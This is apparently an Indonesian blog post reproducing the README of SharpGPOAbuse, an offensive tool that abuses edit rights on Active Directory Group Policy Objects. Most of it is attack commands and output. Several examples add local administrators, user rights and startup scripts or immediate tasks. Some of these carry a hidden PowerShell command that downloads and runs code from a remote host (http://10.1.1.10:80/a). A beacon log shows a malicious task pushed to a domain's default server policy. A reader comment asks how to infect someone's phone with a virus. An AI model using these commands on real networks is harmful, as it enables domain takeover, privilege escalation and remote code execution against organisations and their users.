Kang Asu
SharpGPOAbuse - Alat untuk Memanfaatkan Hak Edit Pengguna Pada Objek Kebijakan Grup (GPO) Untuk Mengkompromikan Objek Yang Dikendalikan Oleh GPO Itu
SharpGPOAbuse adalah aplikasi .NET yang ditulis dalam C # yang dapat digunakan untuk memanfaatkan hak edit pengguna pada Objek Kebijakan Grup (GPO) untuk mengkompromikan objek yang dikontrol oleh GPO tersebut.
Detail lebih lanjut dapat ditemukan di posting blog berikut: https://labs.mwrinfosecurity.com/tools/sharpgpoabuse
Kompilasi Instruksi
Pastikan paket NuGet yang diperlukan diinstal dengan benar dan cukup buat proyek di Visual Studio.
Pemakaian
Usage:
SharpGPOAbuse.exe <AttackType> <AttackOptions>
Opsi Serangan
Menambahkan Hak Pengguna
Options required to add new user rights:
--UserRights
Set the new rights to add to a user. This option is case sensitive and a comma separeted list must be used.
--UserAccount
Set the account to add the new rights.
--GPOName
The name of the vulnerable GPO.
Example:
SharpGPOAbuse.exe --AddUserRights --UserRights "SeTakeOwnershipPrivilege,SeRemoteInteractiveLogonRight" --UserAccount bob.smith --GPOName "Vulnerable GPO"
Menambahkan Admin Lokal
Options required to add a new local admin:
--UserAccount
Set the name of the account to be added in local admins.
--GPOName
The name of the vulnerable GPO.
Example:
SharpGPOAbuse.exe --AddLocalAdmin --UserAccount bob.smith --GPOName "Vulnerable GPO"
Mengonfigurasi Skrip Logon Pengguna atau Komputer
Options required to add a new user or computer startup script:
--ScriptName
Set the name of the new startup script.
--ScriptContents
Set the contents of the new startup script.
--GPOName
The name of the vulnerable GPO.
Example:
SharpGPOAbuse.exe --AddUserScript --ScriptName StartupScript.bat --ScriptContents "powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://10.1.1.10:80/a'))\"" --GPOName "Vulnerable GPO"
Jika Anda ingin menjalankan skrip berbahaya hanya pada pengguna atau komputer tertentu yang dikendalikan oleh GPO yang rentan, Anda dapat menambahkan pernyataan if dalam skrip berbahaya:
SharpGPOAbuse.exe --AddUserScript --ScriptName StartupScript.bat --ScriptContents "if %username%==<targetusername> powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://10.1.1.10:80/a'))\"" --GPOName "Vulnerable GPO"
Mengonfigurasi Komputer atau Tugas Langsung Pengguna
Options required to add a new computer or user immediate task:
--TaskName
Set the name of the new computer task.
--Author
Set the author of the new task (use a DA account).
--Command
Command to execute.
--Arguments
Arguments passed to the command.
--GPOName
The name of the vulnerable GPO.
Additional User Task Options:
--FilterEnabled
Enable Target Filtering for user immediate tasks.
--TargetUsername
The user to target. The malicious task will run only on the specified user. Should be in the format <DOMAIN>\<USERNAME>
--TargetUserSID
The targeted user's SID.
Additional Computer Task Options:
--FilterEnabled
Enable Target Filtering for computer immediate tasks.
--TargetDnsName
The DNS name of the computer to target. The malicious task will run only on the specified host.
Example:
SharpGPOAbuse.exe --AddComputerTask --TaskName "Update" --Author DOMAIN\Admin --Command "cmd.exe" --Arguments "/c powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://10.1.1.10:80/a'))\"" --GPOName "Vulnerable GPO"
Jika Anda ingin menjalankan tugas berbahaya hanya pada pengguna atau komputer tertentu yang dikendalikan oleh GPO yang rentan, Anda dapat menggunakan sesuatu yang mirip dengan berikut ini:
SharpGPOAbuse.exe --AddComputerTask --TaskName "Update" --Author DOMAIN\Admin --Command "cmd.exe" --Arguments "/c powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://10.1.1.10:80/a'))\"" --GPOName "Vulnerable GPO" --FilterEnabled --TargetDnsName target.domain.com
Opsi Tambahan
| Pilihan | Deskripsi |
|---|---|
| --DomainController | Tetapkan pengontrol domain target |
| --Domain | Tetapkan domain target |
| --Memaksa | Timpa file yang ada jika perlu |
Contoh Keluaran

beacon> execute-assembly /root/Desktop/SharpGPOAbuse.exe --AddComputerTask --TaskName "New Task" --Author EUROPA\Administrator --Command "cmd.exe" --Arguments "/c powershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring('http://10.1.1.141:80/a'))\"" --GPOName "Default Server Policy"
[*] Tasked beacon to run .NET program: SharpGPOAbuse_final.exe --AddComputerTask --TaskName "New Task" --Author EUROPA\Administrator --Command "cmd.exe" --Arguments "/c powershell.exe -nop -w hidden -c \"I
EX ((new-object net.webclient).downloadstring('http://10.1.1.141:80/a'))\"" --GPOName "Default Server Policy"
[+] host called home, sent: 171553 bytes
[+] received output:
[+] Domain = europa.com
[+] Domain Controller = EURODC01.europa.com
[+] Distinguished Name = CN=Policies,CN=System,DC=europa,DC=com
[+] GUID of "Default Server Policy" is: {87 7CB769-3543-40C6-A757-F2DF4E5E28BD}
[+] Creating file \\europa.com\SysVol\europa.com\Policies\{877CB769-3543-40C6-A757-F2DF4E5E28BD}\Machine\Preferences\ScheduledTasks\ScheduledTasks.xml
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new immediate task. Wait for the GPO refresh cycle.
[+] Done!
Regards
Kang Asu









Tonglong ajari cara kasih virus ke hp orang
ReplyDelete